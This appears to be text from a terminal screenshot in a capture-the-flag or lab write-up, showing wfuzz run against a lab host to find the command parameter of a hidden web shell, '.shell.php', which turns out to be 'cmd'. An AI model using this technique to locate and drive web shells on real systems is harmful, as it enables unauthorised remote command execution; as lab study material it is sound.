 ┌──(beafn28㉿kali)-[~/Descargas]
└─$ wfuzz -c --hc=404 --hh=0 -w /usr/share/wordlists/seclists/Discovery/Web-Content/big.txt "http://172.17.0.2/hidden/.shell.php?FU
ZZ=id"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correc
tly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://172.17.0.2/hidden/.shell.php?FUZZ=id
Total requests: 20478
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000004750:   200        1 L      3 W        54 Ch       "cmd"
Total time: 0
Processed Requests: 20478
Filtered Requests: 20477
Requests/sec.: 0